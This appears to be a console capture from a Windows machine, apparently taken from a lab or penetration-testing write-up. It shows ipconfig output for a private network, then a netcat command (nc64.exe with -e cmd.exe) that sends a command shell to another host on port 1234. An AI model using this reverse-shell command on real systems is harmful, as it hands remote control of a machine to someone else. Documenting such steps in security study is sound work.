 C:\Users\Administrator\Desktop>ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::cdba:d3ce:b310:d9b0%11
IPv4 地址 . . . . . . . . . . . . : 192.168.3.21
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.3.1
隧道适配器 isatap.{070786FC-2C6E-4B95-A5DB-81AB35E59FF4}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 Teredo Tunneling Pseudo-Interface:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
C:\Users\Administrator\Desktop>nc64.exe 192.168.3.31 1234 -e c:\windows\system32\cmd.exe